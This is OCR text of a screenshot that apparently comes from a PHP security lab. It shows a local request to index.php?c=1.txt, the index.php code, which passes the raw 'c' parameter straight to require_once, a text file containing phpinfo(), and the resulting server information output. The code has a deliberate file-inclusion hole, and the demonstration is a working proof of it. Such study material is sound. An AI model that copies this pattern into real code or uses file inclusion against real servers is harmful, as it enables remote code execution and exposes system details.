 Load URL
127.0.0.1/index.php?c=1.txt
Split URL
Execute
Enable Post data
Enable Referrer
*E:\pstudy\WWW\index.php - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O)
宏(M) 运行(R) 插件(P) 窗口(W) ?
X
index.php
1 <?php
2 $file=$_GET['c'];
3 require_once "$file";
4 ?>
1.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php  phpinfo();?>
PHP Version 5.2.17
System Windows NT DESKTOP-6D191AL 6.2 build 9200
Build Date Jan 6 2011 17:26:08
Configure Command cscript /nologo configure.js "--enable-snapshot-build"
with-snapshot-template=d:\php-sdk\snap_5_2\vc6\x8
build=d:\php-sdk\snap_5_2\vc6\x86\php_build" "--wit
sdk\oracle\instantclient10\sdk,shared" "--with-oci8=D
\instantclient10\sdk,shared" "--without-pi3web"
Server API CGI/FastCGI